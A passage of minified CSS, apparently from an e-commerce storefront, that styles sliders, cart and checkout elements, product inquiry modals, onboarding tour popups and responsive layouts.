.2s}.slider:hover{opacity:1}.slider::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:25px;height:25px;border-radius:50%;background:#86bd42;cursor:pointer}.slider::-moz-range-thumb{width:25px;height:25px;border-radius:50%;background:#86bd42;cursor:pointer}.slider::-moz-range-thumb{width:25px;height:25px;border-radius:50%;background:#86bd42;cursor:pointer}.tip_section{padding:0 4%;box-sizing:border-box}.actions .primary a:hover{text-decoration:none}.form.methods-shipping select.select{line-height:normal}.cart.table-wrapper .col.qty .input-text{width:45px}.cart.table-wrapper .product-image-wrapper{margin:0 !important}.category-chef .extra-title,.category-tulum .extra-title,.category-playa .extra-title,.category-cancun .extra-title,.category-beta .extra-title,.category-bartender-waiter .extra-title{display:none}.grc-modal header{height:5px}.grc-modal .cat_title{color:#000;text-align:center}.grc-modal .cat_group,.grc-modal .product-items{text-align:center}.checkout-cart-index #block-shipping{display:none}.acc_intro{margin:40px 0;font-size:2rem}.acc_intro h1{font-size:2.6rem;color:#86bd42}.accomodations .price{color:#86bd42}.panel.header .currency.switcher-currency{display:none}.bg{filter:blur(4px);-webkit-filter:blur(4px);background-position:center;background-repeat:no-repeat;background-size:cover;position:absolute}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{display:none !important;border:0}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row !important}tr.grand.totals,tr.totals-tax-summary{border-top:1px solid #ccc}.block-collapsible-nav-content .nav.item{display:block;width:100%;text-align:left}.account .page-main .block-title{margin:25px 0}#maincontent{padding-top:20px}.custom-checkout-payment-message,.amasty-deliverydate-comment{border:solid 1px #eca707;padding:15px 20px;border-radius:10px}.amasty-deliverydate-comment{margin-bottom:20px;display:block}.cms-faq.cms-page-view ul li{font-size:1.4rem;font-style:normal}.summary{font-weight:600}main .link,.link a{color:#000;text-decoration:underline}table.totals tr.totals.fee{display:none}.ui-datepicker-week-col{display:none}.messages{position:fixed;z-index:99}.depositmessage img{border-radius:10px}.checkout-cart-index .depositmessage{display:none}.cart-summary .checkout-methods-items .depositmessage{display:block}.center{text-align:center}.payment-method .payment-icon,.payment-method .action-help{display:none}.legacy_message{text-align:center;color:#eca707;background-color:#f4f4f4}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#eca707}.checkout-onepage-success .block,.checkout-onepage-success .order-items{display:none}.page-header .panel.wrapper .panel.header{background-color:#9abe2d;max-width:100%}.beelocal_menu{display:none}.extra_header{display:none}.page-header .panel.wrapper{background-color:#f18200}.bg.bg_loqsea{background-image:url(/media/loQsea/bg.jpg)}.extra_header,.loqsea_menu{display:none !important}.action.primary,.action-primary{background:#eca707;border:1px solid #eca707}.actions-primary{display:block;height:auto}.actions-primary form{margin-bottom:0}.product-item .tocart{float:left}.panal_home.landing a.tour-restaurant text:last-child{font-size:23px}.product-item-actions{position:relative}.product-item-actions .actions-secondary{position:absolute;right:0}.welcome-lqs.shepherd-has-title .shepherd-content .shepherd-header{background:#9abe2d}.welcome-lqs .shepherd-title{color:#fff;font-size:2.2rem;display:block}.welcome-lqs .shepherd-button{background:#eca707;color:#fff}.welcome-lqs .shepherd-button:not(:disabled):hover{background:#f18200}.welcome-lqs .shepherd-button.shepherd-button-secondary:not(:disabled):hover{color:rgba(255,255,255,.75)}.welcome-lqs button.shepherd-cancel-icon:hover{background:inherit;border:inherit}.welcome-lqs .shepherd-button.shepherd-button-secondary{background:#f1f2f3;color:#000}.welcome-lqs .shepherd-text{font-size:1.4rem}.bg.bg2,.bg.bg4{filter:blur(4px);-webkit-filter:blur(4px)}@media (min-width:768px){.bg.bg2,.bg.bg4{margin-top:70px}header.page-header{top:0}.page-header .panel.wrapper .panel.header{padding:0 20px}header.checkout-header .home_logo{margin-top:0}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top,.navigation .level0>.level-top{color:#fff}.bg{height:470px;width:100vw;top:175px;left:0;background-position:center;background-repeat:no-repeat;background-size:cover;position:absolute;filter:none}.panal_home.landing svg text{font-size:25px}.panal_home.landing svg text.icon{font-size:60px}.home_logo{margin:20px auto 10px auto;max-width:330px}.product-item-actions .actions-secondary{top:-275px}}@media only screen and (max-width:767px){.block-search .label.active+.control input{top:35px}header.checkout-header .home_logo{height:45px;margin:1px 10px}.bg{top:350px}.category-chef .bg,.category-bartender-waiter .bg{top:200px;height:75vw}.panal_home.landing svg text{font-size:28px}.panal_home.landing svg text.icon{font-size:60px}.input-text.qty.form-control{margin-left:15px}.product-item-actions .actions-secondary{top:-6px}.page-header div.panel.wrapper,.page-header div.panel.wrapper .panel.header{height:50px}.bg.bg_loqsea{display:none}.category-chef .panal_home,.panal_home.landing,.category-bartender-waiter .panal_home{height:200px;margin:40px auto}.cms_home .block-search{display:none}}body._has-modal{overflow:hidden;position:fixed}.modal-popup .modal-inner-wrap{min-width:25% !important}.sparsh_product_inquiry_fieldset{margin:0 !important}.sparsh_product_inquiry_button .add-to-cart-disable{float:none;margin-top:0}a.sparsh_product_inquiry_link{line-height:2.2rem;padding:14px 17px !important;font-size:1.8rem !important;text-align:center;width:49%}#sparsh_product_inquiry_submit{padding:14px 17px !important;font-size:1.8rem !important}@media (max-width:767px){a.sparsh_product_inquiry_link{width:100%}.modal-popup.modal-slide{width:90%;left:5%;top:5%}}